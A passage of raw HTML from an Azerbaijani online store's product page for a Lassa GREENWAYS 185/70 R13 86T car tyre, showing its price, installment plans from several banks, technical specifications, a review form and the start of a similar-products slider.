                                                <span class="autocomplete__old-price">1759.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                                        
                </div>
            </div>
        </div>
    </div>
</form>
        <div class="header__tools">
            <a href="https://irshad.az/az/muqayise" aria-label="Compare list"
                class="header__tools__item header__tools__item--compare">
                <div class="header__tools__icon">
                    <span id="compared-item-count" class="header__tools__count d-none"></span>
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg>                </div>
                <span>Müqayisə</span>
            </a>
            <a href="https://irshad.az/az/beyendiklerim" aria-label="Wishlist"
                class="header__tools__item header__tools__item--heart" id="favorites">
                <div class="header__tools__icon">
                    <span id="favorite-count" class="header__tools__count d-none"></span>
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-heart"></use>
</svg>                </div>
                <span>Bəyəndim</span>
            </a>
            <a href="https://irshad.az/az/sebet" aria-label="Basket" id="AccountBasketAjax"
                class="header__tools__item header__tools__item--basket">
                <div class="header__tools__icon">
                    <span id="basket-count" class="header__tools__count d-none"></span>
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.3rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>                </div>
                <span>Səbət</span>
            </a>
            <a href="#!" id="monthlyPayment"
                class="calculator_popup header__tools__item header__tools__item--credit btn btn-green-transparent">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.3rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-kredit"></use>
</svg>                <span>Aylıq ödəniş</span>
            </a>
        </div>
    </div>
</header>
<label for="menu-trigger" id="menu-blur"></label>
<div class="full-calculator-popup " id="monthlyPaymentPopup">
    <div class="calculator-popup calculators">
        <div class="calculator-popup__head">
            <h2>Aylıq ödəniş</h2>
            <a href="#" class="calculator-popup__close" id="close-calculator">
                <i></i>
            </a>
        </div>
        <div class="row">
            <div class="col-md-4 mb-5">
                <a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.million.az/attributes/Irshad" role="img" aria-label="Million" target="_blank">
                    <img src="https://irshad.az/images/million.jpeg" alt="">
                </a>
            </div>
            <div class="col-md-4 mb-5">
                <a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.e-pul.az/epay/az/category/online_store/irshad" role="img" aria-label="E-pul"
                    target="_blank">
                    <img src="https://irshad.az/images/epul.jpeg" alt="">
                </a>
            </div>
            <div class="col-md-4">
                <a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://hesab.az/unregistered/#/direct-pay/store/irshad/parameters" role="img"
                    aria-label="Hesab.az" target="_blank">
                    <img src="https://irshad.az/images/hesabaz.jpeg" alt="">
                </a>
            </div>
        </div>
    </div>
</div>








    <div id="all_parts">
        <h1 class="d-none">İrşad</h1>
                                <div class="container-fluid position-relative">
        <label for="open-breadcrumbs" class="breadcrumbs-open" role="img"
               aria-label="Lassa GREENWAYS 185/70 R13 86T">
            Lassa GREENWAYS 185/70 R13 86T
            <img
                src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Lassa GREENWAYS 185/70 R13 86T" width="10" height="6">
        </label>
        <input type="checkbox" class="d-none" id="open-breadcrumbs">
        <ul class="breadcrumbs">
                                                <li>
                        <a href="https://irshad.az/az"
                           aria-label="İrşad">İrşad</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/avtomobil-ucun-mehsullar"
                           aria-label="Avtomobil üçün məhsullar">Avtomobil üçün məhsullar</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/avtomobil-ucun-mehsullar/avtomobil-ehtiyat-hisseleri"
                           aria-label="Avtomobil ehtiyat hissələri">Avtomobil ehtiyat hissələri</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/avtomobil-ucun-mehsullar/avtomobil-ehtiyat-hisseleri/avtomobil-tekerleri"
                           aria-label="Avtomobil şinləri">Avtomobil şinləri</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/avtomobil-ucun-mehsullar/avtomobil-ehtiyat-hisseleri/avtomobil-tekerleri/lassa"
                           aria-label="Lassa">Lassa</a>
                    </li>
                                                                <li class="breadcrumbs__current-page">
                        <label for="open-breadcrumbs">Lassa GREENWAYS 185/70 R13 86T
                            <img
                                src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Lassa GREENWAYS 185/70 R13 86T" width="10"
                                height="6">
                        </label>
                    </li>
                                    </ul>
    </div>

                                <div class="full-calculator-popup popup notify-popup">
        <div class="calculator-popup video-popup">
            <div class="calculator-popup__head mb-0">
                <h2 id="popup-title">
                    <img class="me-4" src="https://irshad.az/images/svg-icons/success.svg" alt="" width="56" height="56">
                </h2>
                <h2>Məhsul əlavə olunduqda sizə xəbərdarlıq göndəriləcək</h2>
                <a id="close-popup" href="javascript:void(0)" class="calculator-popup__close"> <i></i> </a>
            </div>
        </div>
    </div>
    <div class="productDetails">
        <div id="info_side">
                            <section class="product-view "
                    id="productSection76440" data-url="https://irshad.az/az/mehsullar/lassa-greenways-18570-r13-86t"
                    data-values="[29,10912,10935,10840,569,10836,10833,11850]">
                                        <div class="container-fluid">
                        <h1>Lassa GREENWAYS 185/70 R13 86T</h1>
                        <div class="product__labels">
                                                                                                                                                                        </div>
                        <div class="row">
                            <div class="col-md-4 position-relative">
                                <div class="product-view__fixed-bar">
                                    <div class="product__tools">
                                                                                <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76440"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76440"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                                        <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76440"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76440"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                                        <div class="share ">
                                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-share"></use>
</svg>                                            <div class="share__block ">
                                                <span>Paylaşmaq istədiyiniz sosial şəbəkəni seçin</span>
                                                <ul>
                                                    <li>
                                                        <a href="#"
                                                            onclick="window.open('https://api.whatsapp.com/send?text=Lassa GREENWAYS 185/70 R13 86T https://irshad.az/az/mehsullar/lassa-greenways-18570-r13-86t','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                            aria-label="fb">
                                                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="1.6rem"
        >
    <use xlink:href="#svg-wp"></use>
</svg>                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="#"
                                                            onclick="window.open('https://t.me/share?url=https://irshad.az/az/mehsullar/lassa-greenways-18570-r13-86t','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                            aria-label="telegram">
                                                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.7rem"
                height="1.5rem"
        >
    <use xlink:href="#svg-telegram"></use>
</svg>                                                        </a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="product-view__fixed-bar__slider">
    <ul class="product-view__widget">
            </ul>
    <ul class="product-view__bonus">
                    </ul>
    <div class="d-flex flex-column flex-md-row">
        <input id="slider76440first" type="radio" name="slider-product76440" class="d-none"
            checked>
                <div class="product-view__fixed-bar__slider__thumbs">
            <label for="slider76440first" role="img" aria-label="Lassa GREENWAYS 185/70 R13 86T"
                class="product-view__fixed-bar__slider__thumbs__item">
                <img src="https://storage.irshad.az/products/resized/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp" alt="Lassa GREENWAYS 185/70 R13 86T" width="56" height="56">
            </label>
                    </div>
        <div id="product_item_gallery" class="product-view__fixed-bar__slider__image">
            <a data-fancybox="gallery-76440" rel="76440" href="https://storage.irshad.az/products/resized/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp" role="img"
                aria-label="Lassa GREENWAYS 185/70 R13 86T"
                class="product-view__fixed-bar__slider__image__item position-relative">
                <img src="https://storage.irshad.az/products/resized/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp" alt="Lassa GREENWAYS 185/70 R13 86T" width="312" height="336">
            </a>
                    </div>
        <ul id="product_slider_scroll" class="product_slider_scroll">
                            <li class="product_slider_scroll__item  active "></li>
                    </ul>
    </div>
</div>

                                                                        <div class="product-view__fixed-bar__info">
                                        <h2>Lassa GREENWAYS 185/70 R13 86T</h2>
                                        <div class="price-info__buy-now">
                                            <div class="prod-info__bottom">
                                                                                                    <div class="prod-info__bottom__price">
                                                                                                                                                                        <p class="new-price">109.99 AZN</p>
                                                    </div>
                                                    <div class="prod-info__bottom__buttons">                                                        
                                                                                                                    <a href="https://irshad.az/az/sebet/sifarisi-resmilesdir/76440" class="btn btn-orange btn--with_icon">
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.5rem"
                height="2.2rem"
        >
    <use xlink:href="#svg-click"></use>
</svg>Bir kliklə al
</a>                                                            <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green week_product_add"
    data-code="76440"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="1"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <span class="lds-dual-ring" style="display: none !important"></span>
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>    </a>
                                                                                                            </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-8">
                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="product-view__body">
                                            <div class="product__labels">
                                                                                                                                                                                                                                                    <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
                                            <div class="product__labels">
                                                                                                                                            </div>
                                            <div class="product__tools">
                                                                                                <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76440"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76440"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                                                <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76440"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76440"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                                                <div class="share ">
                                                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-share"></use>
</svg>                                                    Paylaş
                                                    <div class="share__block ">
                                                        <span>Paylaşmaq istədiyiniz sosial şəbəkəni seçin</span>
                                                        <ul>
                                                            <li>
                                                                <a href="#"
                                                                    onclick="window.open('https://api.whatsapp.com/send?text=Lassa GREENWAYS 185/70 R13 86T https://irshad.az/az/mehsullar/lassa-greenways-18570-r13-86t','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                                    aria-label="fb">
                                                                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="1.6rem"
        >
    <use xlink:href="#svg-wp"></use>
</svg>                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href="#"
                                                                    onclick="window.open('https://t.me/share?url=https://irshad.az/az/mehsullar/lassa-greenways-18570-r13-86t','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                                    aria-label="telegram">
                                                                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.7rem"
                height="1.5rem"
        >
    <use xlink:href="#svg-telegram"></use>
</svg>                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="group-attr-container">
                                                                                                                                            </div>

                                            <div class="product__code">
                                                <span>Malın kodu:</span>
                                                <p>76440</p>
                                            </div>
                                            <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76440">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
                    <div class="write-comment" style="position:relative">
                <a id="write-comment__btn" href="#!" class="write-comment__btn" >Rəy yaz</a>
                <form 
                    id="write-comment__popup76440" 
                    class="ratingForm write-comment__popup write-comment__popup--notification"
                >
                    <div class="write-comment__head">
                        <h4 class="write-comment__title">Rəy əlavə et</h4>
                        <span 
                            id="write-comment__close" 
                            class="write-comment__close closeRateForm" 
                            data-product="76440"
                        >
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-close"></use>
</svg>                        </span>
                    </div>
                    <div class="row">
                        <div class="col-12">
                            <div class="rateError ">
                                <dl>
                                    <li style="color: red;" class="is-invalid">Reytinq ulduzu seçilməmişdir.</li>
                                </dl>
                            </div>
                            <div class="write-comment__rating">
                                <p>Qiymətləndirin: <span>0</span> / <span>5</span></p>
                                <ul class="star-rating stars" data-product="76440">
                                    <li class="star" data-value="1"></li>
                                    <li class="star" data-value="2"></li>
                                    <li class="star" data-value="3"></li>
                                    <li class="star" data-value="4"></li>
                                    <li class="star" data-value="5"></li>
                                    <input type="radio" name="rating" value="1" class="rateInput">
                                    <input type="radio" name="rating" value="2" class="rateInput">
                                    <input type="radio" name="rating" value="3" class="rateInput">
                                    <input type="radio" name="rating" value="4" class="rateInput">
                                    <input type="radio" name="rating" value="5" class="rateInput">
                                </ul>
                            </div>
                        </div>
                                                    <div class="col-12">
                                <div class="form-group">
                                    <label>Ad soyad </label>
                                    <input 
                                        required="required" 
                                        name="full_name" 
                                        type="text" 
                                        placeholder="Ad soyad " 
                                        class="form-control"
                                    >
                                </div>
                            </div>
                                                <div class="col-12">
                            <div class="form-group">
                                <label>Detallı şərh</label>
                                <textarea 
                                    required="required" 
                                    name="description" 
                                    rows="5" 
                                    type="text" 
                                    placeholder="Detallı şərh" 
                                    class="form-control description"></textarea>
                            </div>
                        </div>
                        <div class="col-md-6 ms-auto">
                            <button 
                                type="button"
                                class="btn btn--small btn-green w-100 justify-content-center send"
                                data-product="76440"
                                data-feedback-url="https://irshad.az/az/feedback"
                            >
                                <div class="lds-dual-ring" style="display: none;"></div>
                                Göndər
                            </button>
                        </div>
                    </div>
                </form>
                <div 
                    id="successFeedback76440" 
                    class="write-comment__popup write-comment__popup--notification errorMessage"
                >
                    <h4 class="write-comment__title">
                        <img src="/images/svg-icons/success.svg" alt="" width="40" height="40">
                        Rəyiniz uğurla əlavə olundu, baxıldıqdan sonra dərc ediləcək
                    </h4>
                </div>

            </div>
            </div>
</div>
                                            <div class="product-view__body__info fw-bold">
    <i>
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-info"></use>
</svg>    </i>

 6 və 12 aylıq təkliflər komissiyasızdır.
</div>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="product-view__price-info price-info">
            
        <div class="price-info__cart-slider">
    <div class="price-info__cart-slider__scroller">        
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="Birbank"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png" width="80" height="24"
                            alt="Birbank" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>6.11 AZN x 18 ay</h4>
                    <p>Birbank ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="AlbalıKart"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png" width="80" height="24"
                            alt="AlbalıKart" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>6.11 AZN x 18 ay</h4>
                    <p>AlbalıKart ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="UCard"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg" width="80" height="24"
                            alt="UCard" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>6.11 AZN x 18 ay</h4>
                    <p>UCard ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="Leobank"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg" width="80" height="24"
                            alt="Leobank" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>6.11 AZN x 18 ay</h4>
                    <p>Leobank ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="TamKart"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg" width="80" height="24"
                            alt="TamKart" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>6.11 AZN x 18 ay</h4>
                    <p>TamKart ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
            </div>
</div>

                
        <div class="price-info__buy-now">
        <div class="prod-info__bottom">
                            <div class="prod-info__bottom__price">
                                                            <p class="new-price">109.99 AZN</p>
                </div>
                <div class="prod-info__bottom__buttons">
                                            <a href="https://irshad.az/az/sebet/sifarisi-resmilesdir/76440" class="btn btn-orange btn--with_icon">
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.5rem"
                height="2.2rem"
        >
    <use xlink:href="#svg-click"></use>
</svg>Bir kliklə al
</a>                        <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green week_product_add"
    data-code="76440"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="1"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <span class="lds-dual-ring" style="display: none !important"></span>
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>    </a>
                                    </div>
                    </div>
    </div>
    <div id="trade-in-widget-76440"></div>
            <div class="price-info__credit-info">
                                        <h5>İlkin ödənişsiz hissə-hissə ödə!</h5>
                <table>
                    <thead>
                        <tr>
                            <th>Seçim</th>
                            <th>İlkin ödəniş</th>
                            <th>Müddət</th>
                            <th>Aylıq ödəniş</th>
                            <th>Yekun məbləğ</th>
                        </tr>
                    </thead>
                    <tbody>
                                                    <tr>
                                <td>
                                    <input name="credit" id="credit_credit_chargefree-28063-76440" type="radio"
                                        class="custom-radio-input" value="31" >
                                    <label for="credit_credit_chargefree-28063-76440"
                                        class="custom-radio__label"></label>
                                </td>
                                <td><label for="credit_credit_chargefree-28063">0</label>
                                </td>
                                <td><label
                                        for="credit_credit_chargefree-28063">6 ay</label>
                                </td>
                                <td><label for="credit_credit_chargefree-28063">18.33</label>
                                </td>
                                <td><label for="credit_credit_chargefree-28063">109.99</label>
                                </td>
                            </tr>
                                                    <tr>
                                <td>
                                    <input name="credit" id="credit_credit_chargefree-28077-76440" type="radio"
                                        class="custom-radio-input" value="32" >
                                    <label for="credit_credit_chargefree-28077-76440"
                                        class="custom-radio__label"></label>
                                </td>
                                <td><label for="credit_credit_chargefree-28077">0</label>
                                </td>
                                <td><label
                                        for="credit_credit_chargefree-28077">12 ay</label>
                                </td>
                                <td><label for="credit_credit_chargefree-28077">9.17</label>
                                </td>
                                <td><label for="credit_credit_chargefree-28077">109.99</label>
                                </td>
                            </tr>
                                                    <tr>
                                <td>
                                    <input name="credit" id="credit_credit_chargefree-28083-76440" type="radio"
                                        class="custom-radio-input" value="33" checked>
                                    <label for="credit_credit_chargefree-28083-76440"
                                        class="custom-radio__label"></label>
                                </td>
                                <td><label for="credit_credit_chargefree-28083">0</label>
                                </td>
                                <td><label
                                        for="credit_credit_chargefree-28083">18 ay</label>
                                </td>
                                <td><label for="credit_credit_chargefree-28083">6.11</label>
                                </td>
                                <td><label for="credit_credit_chargefree-28083">109.99</label>
                                </td>
                            </tr>
                                            </tbody>
                </table>
            
            <div class="price-info__credit-info__buttons">
                <a href="#calculator-popup-76440"
                    class="btn btn-special_gray-transparent">Hissəli alış kalkulyatoru</a>
                <a href="https://irshad.az/az/sebet/sifarisi-resmilesdir/76440"
                    id="create_order_button-76440"
                    class="btn btn-black create_order_button">Hissə-hissə al
                </a>
            </div>
        </div>
        <div class="price-info__delivery">
        <div class="price-info__delivery__item">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.5rem"
        >
    <use xlink:href="#svg-car"></use>
</svg>        <span>Çatdırılma pulsuz</span>
    </div>

        
        <div class="price-info__delivery__item-separator"></div>
    <div class="price-info__delivery__item">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-shild"></use>
</svg>        <span>Zəmanət: 1 il</span>
    </div>
    </div>
</div>



                                    </div>
                                </div>
                                <div class="product-view__details">
    <div class="btn-group tab">
                                    <a href="#!" class="tablinks btn btn-black-transparent active" data-tab="technical76440"
               data-productid="76440">Texniki xüsusiyyətləri</a>
            <span class="btn-separator"></span>
                <a href="#!" class="tablinks btn btn-black-transparent" data-tab="rating76440"
           data-productid="76440">Reytinq və rəylər
            (0)</a>
    </div>

    <div class="bloks product-view__details__technical-info" style="display:block" id="technical76440"
         data-productid="76440">
                    <div class="product-view__details__technical-info__item">
                <div class="product-product-view__details__technical-info__item__info-info__item">
                    <ul>
                                                    <li>Brend : Lassa</li>
                                                                            <li>Rəng : Black</li>
                                                    <li>Yük indeksi : 86 (530 kq)</li>
                                                    <li>Sürət indeksi : Т (190 km/s)</li>
                                                    <li>Diametr : R13</li>
                                                    <li>İstehsalçı ölkə : Türkiyə</li>
                                                    <li>Fəsil : Yay</li>
                                                    <li>Növü : Minik avtomobili</li>
                                                    <li>Ölçülər : 185/70/R13</li>
                                            </ul>
                </div>
            </div>
                    </div>
        <div class="bloks products__list__body products__list__body--list-view" style="display: none;"
         id="accessories76440"
         data-isloaded="0">
    </div>
    <div class="bloks comments tab-body" style="display: none;" id="rating76440">
        
    </div>
</div>

                            </div>
                        </div>
                    </div>
                </section>

                <div id="calculator-popup-76440" class="full-calculator-popup">
                    <div class="calculator-popup calculator">
                        <div class="calculator-popup__head">
                            <h2>Hissəli alış kalkulyatoru</h2>
                            <a href="#" class="calculator-popup__close"><i></i></a>
                        </div>
                        <div class="calculator-popup__product">
                            <div class="calculator-popup__product__body">
                                <div role="img" aria-label="Lassa GREENWAYS 185/70 R13 86T"
                                    class="calculator-popup__product__body__image">
                                    <img src="https://storage.irshad.az/products/resized/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp" alt="Lassa GREENWAYS 185/70 R13 86T" />
                                </div>
                                <div class="calculator-popup__product__body__info">
                                    <div class="product__type">
                                        Avtomobil üçün şinlər
                                    </div>
                                    <h4 class="product__name">
                                        Lassa GREENWAYS 185/70 R13 86T
                                    </h4>
                                </div>
                            </div>
                            <div class="calculator-popup__product__price">
                                <p class="new-price">
                                    109.99
                                </p>
                            </div>
                        </div>
                        <div class="row product-calculator" data-product-code="76440">
    <div class="col-md-6">
        <div class="form-group">
            <label for="initial-price-76440-77433" class="calculator__label">İlkin ödəniş (minimal: 0 AZN)</label>
            <input id="initial-price-76440-77433" type="text" placeholder="İlkin ödəniş (minimal: 0 AZN)" class="form-control" />
            <span id="commission_percent_label-76440-77433" class="mt-3 text-danger">Məhsulun rəsmiləşdirilməsi zamanı 10-15% komissiya məbləği əlavə oluna bilər.</span>
        </div>
    </div>
    <div class="col-md-6">
        <span class="mt-3">Qeyd olunan şərtlər ilkin şərtlərdir, sifarişinizin təhlili zamanı şirkətin daxili təlimatına əsasən, mütəxəssislər sizdən əlavə ilkin ödəniş məbləği tələb edə bilərlər.</span>
        <!-- <div class="form-group">
                            <label class="calculator__label">Zəmanət</label>
                <select class="form-control" id="warranty-76440-77433">
                                            <option value="7488" data-percent="0">
                            1 il
                        </option>
                                    </select>
                    </div> -->
    </div>
    <div class="col-md-6">
        <label class="calculator__label">Müddət və aylıq ödəniş</label>
                    <div class="product__price__list ppl-76440-77433">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76440-77433-28063" class="ppl-input d-none"
                    name="taksit_76440-77433" data-target="76440-77433-28063"
                    data-unique-attr="76440-77433" data-total-price="109.99"
                    data-monthly-payment="18.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76440-77433-28063" for="taksit_76440-77433-28063"
                    class="ppl-label d-none">
                    6 ay</label>
                            <input type="radio" id="taksit_76440-77433-28077" class="ppl-input d-none"
                    name="taksit_76440-77433" data-target="76440-77433-28077"
                    data-unique-attr="76440-77433" data-total-price="109.99"
                    data-monthly-payment="9.17" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76440-77433-28077" for="taksit_76440-77433-28077"
                    class="ppl-label d-none">
                    12 ay</label>
                            <input type="radio" id="taksit_76440-77433-28083" class="ppl-input d-none"
                    name="taksit_76440-77433" data-target="76440-77433-28083"
                    data-unique-attr="76440-77433" data-total-price="109.99"
                    data-monthly-payment="6.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76440-77433-28083" for="taksit_76440-77433-28083"
                    class="ppl-label d-none">
                    18 ay</label>
                    </div>
        <div id="ppltp-76440-77433" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            6.11 AZN
        </div>
    </div>
            </div>
    <div class="col-md-6">
        <label class="final-label">Yekun məbləğ</label>
        <div class="final-price flex-column">
            <div class="d-flex">
                <div id="final-price-76440-77433"></div>&nbsp;AZN
            </div>
            <div id="commission-included-76440-77433" class="commission-included text-danger" style="font-size: 1.3rem;">Komissiya daxil</div>
        </div>
    </div>
</div>
                    </div>
                </div>
                        <input type="hidden" name="user" value="false" id="isUser">
            
            <input type="hidden" name="feedbackUrl" value="https://irshad.az/az/feedback">
            <input type="hidden" name="appUrl" value="https://irshad.az">
            <section class="products-slider">
    <div class="container-fluid">
        <h2>Bənzər məhsullar</h2>
        <div class="products-slider__arrows ">
    <span class="button button--previous">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.9rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-slider-arrow-left"></use>
</svg>    </span>
    <span class="button button--next">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.9rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-slider-arrow-right"></use>
</svg>    </span>
</div>

<div class="products-slider__slides is-draggable" tabindex="0" id="carousel-id_fKiJ8SDLZE">
            <div class="product first product-88678_6f1f0f01-2c34-4c8c-aaf7-9346a6f59506  is-selected ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="88678">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="88678"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/88678"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="88678"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/88678"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="88678_6f1f0f01-2c34-4c8c-aaf7-9346a6f59506">
                <a href="https://irshad.az/az/mehsullar/lassa-650r16c-lct-lt-108107m-tt" data-selected-id="88678_6f1f0f01-2c34-4c8c-aaf7-9346a6f59506" role="img" aria-label="Lassa 6.50R16C LC/T LT 108/107M TT" class="d-block">
